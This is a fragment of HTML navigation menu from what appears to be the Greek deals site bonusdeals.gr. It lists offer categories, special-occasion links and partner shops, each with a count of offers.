                            <a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-792">
                            <a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-4581">
                            <a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-559">
                            <a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                                <li class="term-1707">
                            <a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24791">
                            <a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-518">
                            <a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-793">
                            <a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-1706">
                            <a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1713">
                            <a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-470">
                            <a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-519">
                            <a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                                <li class="term-17144">
                            <a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1043">
                            <a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-591">
                    <a href="https://www.bonusdeals.gr/deal_category/erotic">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul class="left-submenu children-591" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22072">
                            <a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-581">
                    <a href="https://www.bonusdeals.gr/deal_category/pet">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul class="left-submenu children-581" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21026">
                            <a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21025">
                            <a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-26">
                    <a href="https://www.bonusdeals.gr/deal_category/hotels">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul class="left-submenu children-26" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-25215">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-25214">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-20990">
                            <a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-529">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-20991">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-21891">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-226">
                    <a href="https://www.bonusdeals.gr/deal_category/familychild">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul class="left-submenu children-226" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20995">
                            <a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20998">
                            <a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                                <li class="term-20997">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20994">
                            <a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                                <li class="term-21650">
                            <a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-17143">
                            <a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-23105">
                            <a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20999">
                            <a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-23104">
                            <a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21648">
                            <a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21002">
                            <a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-499">
                            <a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-516">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21001">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21000">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20993">
                            <a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-23106">
                            <a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-638">
                            <a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21649">
                            <a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-29">
                    <a href="https://www.bonusdeals.gr/deal_category/skincare">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul class="left-submenu children-29" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-10554">
                            <a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24933">
                            <a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-490">
                            <a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-482">
                            <a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-796">
                            <a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-24821">
                            <a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-795">
                            <a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                                <li class="term-24">
                            <a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                                <li class="term-10210">
                            <a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-227">
                            <a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                                <li class="term-489">
                            <a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                                <li class="term-24846">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21428">
                            <a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-30">
                    <a href="https://www.bonusdeals.gr/deal_category/products">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-30" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-595">
                            <a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-474">
                            <a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-6494">
                            <a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-690">
                            <a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-22034">
                            <a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-235">
                            <a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-596">
                            <a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-451">
                            <a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-21009">
                            <a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-446">
                            <a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-3802">
                            <a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-656">
                            <a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-3801">
                            <a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-448">
                            <a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-523">
                            <a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21526">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21527">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-447">
                            <a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                                <li class="term-24823">
                            <a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-693">
                            <a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-445">
                            <a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-453">
                            <a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                                <li class="term-471">
                            <a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-452">
                            <a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-450">
                            <a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-23">
                <a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="term-225">
                <a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="has-submenu term-32">
                    <a href="https://www.bonusdeals.gr/deal_category/taxidia">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul class="left-submenu children-32" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-249">
                            <a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-534">
                            <a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-576">
                            <a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-33">
                    <a href="https://www.bonusdeals.gr/deal_category/health">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul class="left-submenu children-33" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-550">
                            <a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-24832">
                            <a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-558">
                            <a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21987">
                            <a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-2038">
                            <a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24822">
                            <a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-481">
                            <a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22096">
                            <a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21989">
                            <a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21003">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-34">
                    <a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul class="left-submenu children-34" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-15">
                            <a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                                <li class="term-24809">
                            <a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-551">
                            <a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-24810">
                            <a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-484">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22077">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-547">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24790">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-532">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-528">
                            <a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-517">
                            <a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-673">
                            <a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-674">
                            <a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-635">
                            <a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-35">
                    <a href="https://www.bonusdeals.gr/deal_category/food">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul class="left-submenu children-35" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21245">
                            <a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-496">
                            <a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-487">
                            <a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-548">
                            <a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21240">
                            <a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-493">
                            <a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-539">
                            <a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-20983">
                    <a href="https://www.bonusdeals.gr/deal_category/farmakeio">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul class="left-submenu children-20983" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20984">
                            <a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20985">
                            <a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21524">
                            <a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24816">
                            <a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-20986">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20987">
                            <a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-20988">
                            <a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-21020">
                    <a href="https://www.bonusdeals.gr/deal_category/fyta">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul class="left-submenu children-21020" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
